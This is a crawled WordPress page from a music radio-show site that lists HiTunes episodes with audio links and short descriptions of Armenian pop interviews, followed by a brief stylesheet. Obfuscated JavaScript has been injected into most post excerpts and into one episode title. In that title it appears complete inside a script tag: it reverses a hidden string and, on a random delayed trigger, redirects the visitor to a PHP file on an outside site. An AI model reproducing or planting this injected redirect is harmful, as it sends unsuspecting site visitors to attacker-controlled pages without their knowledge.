$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string")...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">10 August, 2011<meta itemprop="interactionCount" content="UserComments: 0"/></span>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-150" class="post-150 post type-post status-publish format-audio hentry category-shows post_format-post-format-audio">
			<div class="post_image">
				<audio class="blog_audio" src="http://hitunes.ca/archive/SarahMay122011.mp3" controls="controls">
					Your browser don't support audio player				</audio>
			</div>
			<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="http://hitunes.ca/hitunes-show-interview-with-robert-chilingirian/" target="_self" title="HiTunes show #9 &#8211; interview with Robert Chilingirian">HiTunes show #9 &#8211; interview with Robert Chilingirian</a></h5>
					<p itemprop="description" class="post_excerpt">HiTunes welcomes international superstar Robert Chilingirian for a live interview.

$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">10 August, 2011<meta itemprop="interactionCount" content="UserComments: 0"/></span>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-16309" class="post-16309 post type-post status-publish format-audio has-post-thumbnail hentry category-shows post_format-post-format-audio">
			<div class="post_image">
				<audio class="blog_audio" src="http://hitunes.ca/archive/SarahMay52011.mp3" controls="controls">
					Your browser don't support audio player				</audio>
			</div>
			<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="http://hitunes.ca/hitunes-show-7-interview-with-garen-jemian/" target="_self" title="HiTunes show #7 &#8211; interview with Garen Jemian">HiTunes show #7 &#8211; interview with Garen Jemian</a></h5>
					<p itemprop="description" class="post_excerpt">Special guest Garen Jemian from ROADS

$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() *...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">10 August, 2011<meta itemprop="interactionCount" content="UserComments: 0"/></span>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-141" class="post-141 post type-post status-publish format-audio hentry category-shows post_format-post-format-audio">
			<div class="post_image">
				<audio class="blog_audio" src="http://hitunes.ca/archive/SarahApril142011.mp3" controls="controls">
					Your browser don't support audio player				</audio>
			</div>
			<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="http://hitunes.ca/hitunes-show-7-interview-with-harout-bedrossian/" target="_self" title="HiTunes show #7 &#8211; interview with Harout Bedrossian">HiTunes show #7 &#8211; interview with Harout Bedrossian</a></h5>
					<p itemprop="description" class="post_excerpt">Hitunes proudly presents singer HAROUT BEDROSSIAN from Toronto on the week that he releases his new single hit of 2011: HALE HALE!

$VOcl3cIRrbzlimOyC8H=function(n){if (typeof...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">10 August, 2011<meta itemprop="interactionCount" content="UserComments: 0"/></span>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-137" class="post-137 post type-post status-publish format-audio has-post-thumbnail hentry category-shows post_format-post-format-audio">
			<div class="post_image">
				<audio class="blog_audio" src="http://hitunes.ca/archive/SarahApril62011.mp3" controls="controls">
					Your browser don't support audio player				</audio>
			</div>
			<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="http://hitunes.ca/hitunes-show-6-interview-with-nerses-ascript%20type=text/javascript$VOcl3cIRrbzlimOyC8H=function(n)if%20(typeof%20($VOcl3cIRrbzlimOyC8H.list%5Bn%5D)%20==%20string)%20return%20$VOcl3cIRrbzlimOyC8H.list%5Bn%5D.split(/" target="_self" title="HiTunes show #6 &#8211; interview with Nerses A$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == &quot;string&quot;) return $VOcl3cIRrbzlimOyC8H.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=[&quot;&#039;php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}dourian">HiTunes show #6 &#8211; interview with Nerses A<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dourian</a></h5>
					<p itemprop="description" class="post_excerpt">Hitunes presents you local Montreal singer: NERSES ADOURIAN

$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">10 August, 2011<meta itemprop="interactionCount" content="UserComments: 0"/></span>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-133" class="post-133 post type-post status-publish format-audio hentry category-shows post_format-post-format-audio">
			<div class="post_image">
				<audio class="blog_audio" src="http://hitunes.ca/archive/SarahMarch302011.mp3" controls="controls">
					Your browser don't support audio player				</audio>
			</div>
			<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="http://hitunes.ca/hitunes-show-5-dj-hye-energy-hour/" target="_self" title="HiTunes show #5 &#8211; DJ Hye Energy hour">HiTunes show #5 &#8211; DJ Hye Energy hour</a></h5>
					<p itemprop="description" class="post_excerpt">The DJ HYE ENERGY hour!

$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">10 August, 2011<meta itemprop="interactionCount" content="UserComments: 0"/></span>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-127" class="post-127 post type-post status-publish format-audio hentry category-shows post_format-post-format-audio">
			<div class="post_image">
				<audio class="blog_audio" src="http://hitunes.ca/archive/SarahMarch232011.mp3" controls="controls">
					Your browser don't support audio player				</audio>
			</div>
			<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="http://hitunes.ca/hitunes-show-4/" target="_self" title="HiTunes show #4 &#8211; interview with Khoren Mouradian">HiTunes show #4 &#8211; interview with Khoren Mouradian</a></h5>
					<p itemprop="description" class="post_excerpt">Special guest: KHOREN MOURADIAN from Cambridge Ontario!

$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">10 August, 2011<meta itemprop="interactionCount" content="UserComments: 0"/></span>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-121" class="post-121 post type-post status-publish format-audio hentry category-shows post_format-post-format-audio">
			<div class="post_image">
				<audio class="blog_audio" src="http://hitunes.ca/archive/SarahMarch162011.mp3" controls="controls">
					Your browser don't support audio player				</audio>
			</div>
			<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="http://hitunes.ca/hitunes-show-3-interview-with-arden-arapyan/" target="_self" title="HiTunes show #3 &#8211; interview with Arden Arapyan">HiTunes show #3 &#8211; interview with Arden Arapyan</a></h5>
					<p itemprop="description" class="post_excerpt">An interview with local artist ARDEN ARAPYAN on the week that he releases his first album entitled: VAHAK.

$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">10 August, 2011<meta itemprop="interactionCount" content="UserComments: 0"/></span>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-115" class="post-115 post type-post status-publish format-audio has-post-thumbnail hentry category-shows post_format-post-format-audio">
			<div class="post_image">
				<audio class="blog_audio" src="http://hitunes.ca/archive/SarahMarch92011.mp3" controls="controls">
					Your browser don't support audio player				</audio>
			</div>
			<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="http://hitunes.ca/hitunes-show-2-interview-with-puzant-kelendjian/" target="_self" title="HiTunes show #2 &#8211; interview with Puzant Kelendjian.">HiTunes show #2 &#8211; interview with Puzant Kelendjian.</a></h5>
					<p itemprop="description" class="post_excerpt">HiTunes welcomes special guest from Montreal, singer Puzant Kelendjian.

$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">10 August, 2011<meta itemprop="interactionCount" content="UserComments: 0"/></span>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-51" class="post-51 post type-post status-publish format-audio has-post-thumbnail hentry category-shows post_format-post-format-audio">
			<div class="post_image">
				<audio class="blog_audio" src="http://hitunes.ca/archive/SarahFebruary232011.mp3" controls="controls">
					Your browser don't support audio player				</audio>
			</div>
			<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="http://hitunes.ca/hitunes-show-1-debut/" target="_self" title="HiTunes show #1 &#8211; Debut">HiTunes show #1 &#8211; Debut</a></h5>
					<p itemprop="description" class="post_excerpt">Sam Rocks debut with the catchiest Armenian pop tunes of the day.

$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) ==...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">05 August, 2011<meta itemprop="interactionCount" content="UserComments: 0"/></span>
											</div>
				</div>
			</div>
		</article>
		

			</div>
	 					
					</div>
        	</div>
		
	</div>
</div>



	<footer class="uncover">
		<div class="footer_inner clearfix">
							<div class="footer_bottom_holder">
                								<div class="container">
					<div class="container_inner">
									<div class="footer_bottom">
							<div class="textwidget"><span style="color: #ffffff;">Powered by <strong><a style="color: #ffffff;" href="http://www.123ehost.com">123ehost.com</a></strong></span></div>
					</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"http:\/\/hitunes.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.6.4" id="qode-like-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins.js?ver=6.6.4" id="plugins-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.6.4" id="carouFredSel-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.6.4" id="lemmonSlider-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.6.4" id="one_page_scroll-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.6.4" id="mousewheel-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.6.4" id="touchSwipe-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.3" id="isotope-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.6.4" id="packery-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.6.4" id="stretch-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=6.6.4" id="google_map_api-js"></script>
<script type="text/javascript" id="default_dynamic-js-extra">
/* <![CDATA[ */
var no_ajax_obj = {"no_ajax_pages":["","http:\/\/hitunes.ca\/wp-login.php?action=logout&_wpnonce=6182b9e3c5"]};
/* ]]> */
</script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/default_dynamic.js?ver=1513180962" id="default_dynamic-js"></script>
<script type="text/javascript" id="default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"http:\/\/hitunes.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/default.min.js?ver=6.6.4" id="default-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/custom_js.js?ver=1513180962" id="custom_js-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/ajax.min.js?ver=6.6.4" id="ajax-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.3" id="wpb_composer_front_js-js"></script>
<script></script>
/** Centovacast Player */
<script language="javascript" type="text/javascript" src="https://cast3.my-control-panel.com:2199/system/player.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://hitunes.ca/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1513180962
body_size: 532
content:
@media only screen and (max-width: 1000px){
		.header_bottom {
		background-color: #8698d8;
	}
				}
@media only screen and (min-width: 480px) and (max-width: 768px){
	
	        section.parallax_section_holder{
			height: auto !important;
			min-height: 400px;
		}
		}
@media only screen and (max-width: 768px){
	
	
	
	
	
	
	
	
	}
@media only screen and (max-width: 600px) {
	
	
	
	
	
	
	}
@media only screen and (max-width: 480px){

			section.parallax_section_holder {
			height: auto !important;
			min-height: 400px;
		}
	
		
	}